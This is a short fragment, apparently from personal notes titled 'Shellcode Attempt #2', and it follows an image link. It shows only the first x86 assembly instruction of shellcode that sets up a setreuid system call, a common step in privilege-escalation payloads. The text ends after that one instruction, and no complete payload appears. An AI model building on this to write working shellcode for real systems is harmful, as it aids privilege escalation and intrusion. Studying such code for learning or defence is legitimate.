 Shellcode Attempt #2 1 st part: ; setreuid(uid_t ruid, uid_t euid) mov eax, 70